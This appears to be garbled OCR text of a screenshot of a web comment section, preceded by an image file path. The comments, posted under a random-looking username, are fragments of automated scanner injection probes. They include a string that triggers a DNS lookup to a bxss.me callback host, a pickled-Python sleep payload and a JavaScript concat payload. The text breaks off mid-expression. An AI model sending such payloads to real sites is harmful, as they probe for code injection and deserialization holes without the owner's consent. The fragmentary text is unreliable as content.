
".gethostbyname(lc("hitsp"."mzsvuccz8e279.
bxss.me."))."A".chr(67).chr(hex("58")).chr(106).
chr(72).chr(97).chr(83)."
JCfUZQsq-3610cbe
said
17 months ago
ctime sleep p0 (I30 tp1 Rp2 .
JCfUZQsq-3610cbe
said
17 months ago
"+"A".concat(70-
3).concat(22*4).concat(97).concat(70).concat(